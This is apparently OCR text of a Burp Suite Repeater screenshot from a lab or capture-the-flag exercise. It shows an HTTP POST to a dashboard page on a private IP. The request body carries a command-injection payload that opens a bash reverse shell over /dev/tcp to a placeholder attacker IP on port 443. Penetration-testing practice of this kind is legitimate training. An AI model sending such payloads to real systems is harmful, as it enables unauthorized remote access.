 1
2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /dashboard.php HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.100.110
10 Connection: keep-alive
11 Referer: http://192.168.100.110/dashboard.php
12 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_message=cmd:bash+-c+'bash+>%26+/dev/tcp/Tu_IP/443+0>%261'